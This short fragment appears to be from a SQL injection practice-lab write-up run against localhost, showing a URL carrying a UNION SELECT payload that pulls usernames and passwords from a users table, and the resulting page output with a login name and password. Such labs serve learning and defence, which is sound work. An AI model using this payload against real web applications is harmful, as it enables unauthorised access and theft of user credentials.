 127.0.0.1/Less-1/?id==1' and 1=2 union select 1,username,password from users where id =3 --+
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword